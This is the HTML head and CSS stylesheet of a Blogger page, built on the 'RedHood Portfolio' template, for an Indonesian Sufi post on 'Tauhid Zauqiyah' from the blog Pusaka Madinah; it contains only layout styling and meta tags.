<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s72-c/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg' rel='image_src'/>
<meta content='Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari Allah [minallahi]; dengan Allah [billahi].' name='description'/>
<title>Tauhid Zauqiyah: Dari Dalam ke Luar ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
